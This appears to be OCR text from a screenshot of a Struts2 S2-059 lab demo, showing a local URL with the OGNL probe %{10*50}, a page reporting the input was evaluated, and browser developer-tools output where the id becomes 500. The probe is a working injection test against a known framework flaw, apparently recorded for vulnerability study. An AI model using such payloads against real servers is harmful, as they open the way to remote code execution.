 192.168.0.198:8080/?id=%25{10*50
S2-059 demo
your input id: %{10*50}
has ben evaluated again in id attribute
查看器 控制台 调试器 {} 样式编辑器 网络 性能 存储 内存 无障碍环境 Max
搜索 HTML
过滤样式 :h
<html>
<div id="translate-button" style="background-color: white;"></div>
<head></head>
<body>
<a id="500" href="/.action"></a>
</body>
<div id="edge-translate-notifier-container" class="edge-translate-
notifier-center"></div> flex
</html>
元素 {
}